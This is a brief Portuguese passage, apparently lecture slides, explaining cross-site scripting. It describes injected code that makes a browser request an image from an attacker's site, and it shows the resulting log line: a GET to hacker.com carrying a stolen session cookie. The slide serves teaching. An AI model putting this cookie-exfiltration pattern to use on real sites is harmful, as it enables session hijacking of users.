 Cross-site Scripting (XSS)
inserção
de
código
Exemplo:
O sistema web tentará carregar a imagem do
site do hacker. A URL não exibe uma imagem,
logo o sistema web não exibirá nada
3
Nos logs do servidor web do hacker será vista
a seguinte linha:
GET http://www.hacker.com/
_app_session=836c1c25278e5b321d6bea4f
19cb57e2
4
 